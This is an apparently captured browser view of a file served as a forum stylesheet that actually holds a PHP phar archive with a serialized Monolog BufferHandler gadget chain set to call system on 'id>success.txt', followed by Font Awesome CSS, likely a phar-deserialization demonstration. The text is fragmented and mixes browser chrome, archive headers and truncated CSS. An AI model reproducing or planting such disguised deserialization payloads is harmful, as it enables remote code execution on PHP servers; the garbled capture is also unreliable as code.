 Not secure redacted.com/assets/forum.css?v=2f2c81b3
Apps 一些网站 文件夹 临时 离别歌 - 学习|分享|... 小密圈 DeepL Translate 工作 功能 Your Stars
test.txt 0000666 000000
0 ustar 00
.phar/stub.php
0 ustar 00
.phar/.metadata.bin
0633 00000000000 0010031
0 ustar 00
{s:16:"�*�passthruLevel";i:0;s:9:"�*�buffer";a:1:{s:4:"test";a:2:{i:0;s:14:"id>success.txt";s:5:"level";N;}}s:10:"�*�handler";O:29:"Monolog\Handler\BufferHandler":7:{s:10:"�*�handler";N;s:13:"�*�bufferSize"
{i:0;s:7:"current";i:1;s:6:"system";}}}
.phar/signature.bin
00000000034�14276250741�0010260
0 ustar 00
u
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3
size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25
align:center;width:2em;line-height:inherit}.fa-border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.
right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.
filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-hori
filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotatio
flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-alig
500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:befor
adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{cont
www.leavesongs.com